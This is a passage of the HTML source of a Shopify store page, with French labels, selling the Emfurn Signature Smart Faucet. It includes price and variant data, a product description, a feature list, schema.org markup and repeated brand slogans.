                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&width=500"
                        alt="Emfurn Signature Smart Faucet"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Emfurn Signature Smart Faucet
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        <span class=money>$199.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$199.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$250.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 20%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24961366032681__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24961366032681__main"
                          data-url="/fr/products/emfurn-signature-smart-faucet"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Black'
                                      data-options='Black'
                                      
                                        selected
                                      
                                      
                                    >
                                      Black
                                    </option>
                                  
                                    <option
                                      value='Brushed Nickel'
                                      data-options='Brushed Nickel'
                                      
                                      
                                    >
                                      Brushed Nickel
                                    </option>
                                  
                                    <option
                                      value='Brushed Gold'
                                      data-options='Brushed Gold'
                                      
                                      
                                    >
                                      Brushed Gold
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":32832807764053,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"26314499-black-united-states","requires_shipping":true,"taxable":false,"featured_image":{"id":15573136408661,"product_id":4793471828053,"position":3,"created_at":"2020-10-22T01:53:56-04:00","updated_at":"2020-10-22T01:55:05-04:00","alt":null,"width":1000,"height":1000,"src":"\/\/emfurn.com\/cdn\/shop\/products\/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105","variant_ids":[32832807764053]},"available":true,"name":"Emfurn Signature Smart Faucet - Black","public_title":"Black","options":["Black"],"price":19900,"weight":1000,"compare_at_price":25000,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":7746962882645,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/emfurn.com\/cdn\/shop\/products\/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32832807796821,"title":"Brushed Nickel","option1":"Brushed Nickel","option2":null,"option3":null,"sku":"26314499-brush-nickel-united-states","requires_shipping":true,"taxable":false,"featured_image":{"id":15573135196245,"product_id":4793471828053,"position":1,"created_at":"2020-10-22T01:53:12-04:00","updated_at":"2020-10-22T01:55:05-04:00","alt":null,"width":800,"height":800,"src":"\/\/emfurn.com\/cdn\/shop\/products\/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105","variant_ids":[32832807796821]},"available":true,"name":"Emfurn Signature Smart Faucet - Brushed Nickel","public_title":"Brushed Nickel","options":["Brushed Nickel"],"price":19900,"weight":1000,"compare_at_price":25000,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":7746961670229,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/emfurn.com\/cdn\/shop\/products\/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32832808091733,"title":"Brushed Gold","option1":"Brushed Gold","option2":null,"option3":null,"sku":"26314499-brushed-gold-united-states","requires_shipping":true,"taxable":false,"featured_image":{"id":15573135229013,"product_id":4793471828053,"position":2,"created_at":"2020-10-22T01:53:12-04:00","updated_at":"2020-10-22T01:55:05-04:00","alt":null,"width":930,"height":637,"src":"\/\/emfurn.com\/cdn\/shop\/products\/8456acf61db11562a90061592f2fe724.jpg?v=1603346105","variant_ids":[32832808091733]},"available":true,"name":"Emfurn Signature Smart Faucet - Brushed Gold","public_title":"Brushed Gold","options":["Brushed Gold"],"price":19900,"weight":1000,"compare_at_price":25000,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":7746961702997,"position":2,"preview_image":{"aspect_ratio":1.46,"height":637,"width":930,"src":"\/\/emfurn.com\/cdn\/shop\/products\/8456acf61db11562a90061592f2fe724.jpg?v=1603346105"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div class="ProductMeta__Description">
<div class="Rte">
<div data-station-tabs-app="">
<h1 class="p1"></h1>
<h2 class="p1">Best Price Online - Similar Smart Faucets cost $400 or more. This could be yours for only $199 while supplies last <br>
</h2>
<p class="p1"> </p>
<p class="p1"><span class="s1">This is the best touchless faucet. A must-have for your kitchen! Nothing beats a digital easier life with our bestselling <strong>EMFURN SIGNATURE SMART FAUCET</strong>, one of the top touch kitchen faucets on the market. </span></p>
<p class="p1"><span class="s1">This solid brass faucet comes battery-powered so there's no problem if there's no outlet nearby. With just a simple touch or tap on the spout or handle, water flows at your desired temperature.</span></p>
<p class="p1"><span class="s1"> Never worry about using your dirty hands to turn on the water again! It’s the perfect addition to any modern kitchen available in 3 finishes to match your kitchen design style.</span></p>
<p class="p1"><span class="s1"><img src="https://cdn.shopify.com/s/files/1/0278/9057/files/ezgif.com-gif-maker_3_1024x1024.gif?v=1603346811" alt=""></span></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0401/7805/7380/files/ezgif-3-55968dda397e_480x480.gif?v=1591712741" style="display: block; margin-left: auto; margin-right: auto;"></p>
<h4>Features</h4>
<ul>
<li>Battery-powered, no outlet required</li>
<li>Single-hole installation</li>
<li>Crafted with only the highest quality materials</li>
<li class="li1">Water pressure tested for industry standards</li>
<li class="li1">Solid brass construction</li>
<li class="li1">Finish resists corrosion and tarnishing, surpassing industry durability standards</li>
<li class="li1">All mounting hardware and hot/cold lines are included</li>
<li class="li1">Powerful rinse for heavy-duty cleaning; aerated stream for everyday cleaning</li>
<li class="li1">50% more spray power versus other faucets</li>
<li class="li1">Retractable hose with easy movement</li>
<li class="li1">Limited lifetime warranty</li>
</ul>
<h4><strong>Specs</strong></h4>
<p><strong><img alt="" src="https://cdn.shopify.com/s/files/1/0401/7805/7380/files/16.53in___42cm_1_480x480.png?v=1595554804"></strong></p>
<p> </p>
<p><strong><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0278/9057/files/HTB1CBlSXsnrK1RkHFrdq6xCoFXaL_600x600.jpg?v=1603346232" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0278/9057/files/HTB1CBlSXsnrK1RkHFrdq6xCoFXaL_600x600.jpg?v=1603346232"><img src="https://cdn.shopify.com/s/files/1/0278/9057/files/HT1d8HaFHdeXXagOFbXu_600x600.jpg?v=1603346194" alt=""></strong></p>
<p><br></p>
<p><strong><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0278/9057/files/HT19qcuFONbXXagOFbXF_600x600.jpg?v=1603346255" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0278/9057/files/HT19qcuFONbXXagOFbXF_600x600.jpg?v=1603346255"></strong></p>
<p><strong><img src="https://cdn.shopify.com/s/files/1/0278/9057/files/HTB1IQf6V4YaK1RjSZFnq6y80pXab_600x600.jpg?v=1603346297" alt=""></strong></p>
<p> </p>
</div>
</div>
</div>
<script src="chrome-extension://hhojmcideegachlhfgfdhailpfhgknjm/web_accessible_resources/index.js"></script>
<script src="chrome-extension://hhojmcideegachlhfgfdhailpfhgknjm/web_accessible_resources/index.js"></script>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/fr/products/emfurn-signature-smart-faucet" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&width=550 550w,//emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105&width=1445"
    alt="Emfurn Signature Smart Faucet"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7746962882645"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&width=550 550w,//emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105&width=1445"
    alt="Emfurn Signature Smart Faucet"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7746961670229"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&width=550 550w,//emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105 930w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/8456acf61db11562a90061592f2fe724.jpg?v=1603346105&width=1445"
    alt="Emfurn Signature Smart Faucet"
    loading="lazy"
    width="1100"
    height="754"
    data-media-id="7746961702997"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Emfurn Signature Smart Faucet",
      "url": "https:\/\/emfurn.com\/fr\/products\/emfurn-signature-smart-faucet",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105\u0026width=1920"
        ],
      "description": "\n\n\n\nBest Price Online - Similar Smart Faucets cost $400 or more. This could be yours for only $199 while supplies last \n\n \nThis is the best touchless faucet. A must-have for your kitchen! Nothing beats a digital easier life with our bestselling EMFURN SIGNATURE SMART FAUCET, one of the top touch kitchen faucets on the market. \nThis solid brass faucet comes battery-powered so there's no problem if there's no outlet nearby. With just a simple touch or tap on the spout or handle, water flows at your desired temperature.\n Never worry about using your dirty hands to turn on the water again! It’s the perfect addition to any modern kitchen available in 3 finishes to match your kitchen design style.\n\n\nFeatures\n\nBattery-powered, no outlet required\nSingle-hole installation\nCrafted with only the highest quality materials\nWater pressure tested for industry standards\nSolid brass construction\nFinish resists corrosion and tarnishing, surpassing industry durability standards\nAll mounting hardware and hot\/cold lines are included\nPowerful rinse for heavy-duty cleaning; aerated stream for everyday cleaning\n50% more spray power versus other faucets\nRetractable hose with easy movement\nLimited lifetime warranty\n\nSpecs\n\n \n\n\n\n\n \n\n\n\n\n",
      "sku": "26314499-black-united-states",
      "brand": {
        "@type": "Brand",
        "name": "EMFURN"
      },
      "offers": [{
            "@type" : "Offer","sku": "26314499-black-united-states","availability" : "http://schema.org/InStock",
            "price" : 199.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/fr\/products\/emfurn-signature-smart-faucet?variant=32832807764053"
          },
{
            "@type" : "Offer","sku": "26314499-brush-nickel-united-states","availability" : "http://schema.org/InStock",
            "price" : 199.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/fr\/products\/emfurn-signature-smart-faucet?variant=32832807796821"
          },
{
            "@type" : "Offer","sku": "26314499-brushed-gold-united-states","availability" : "http://schema.org/InStock",
            "price" : 199.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/fr\/products\/emfurn-signature-smart-faucet?variant=32832808091733"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
